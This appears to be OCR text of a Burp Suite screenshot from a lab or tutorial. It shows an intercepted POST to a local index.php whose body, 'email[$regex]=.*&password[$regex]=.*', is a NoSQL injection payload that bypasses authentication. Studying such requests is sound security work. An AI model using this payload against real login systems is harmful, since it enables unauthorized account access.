 Request to http://127.0.0.1:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 35
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer: http://127.0.0.1/index.php
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17
18 email[$regex]=.*&password[$regex]=.*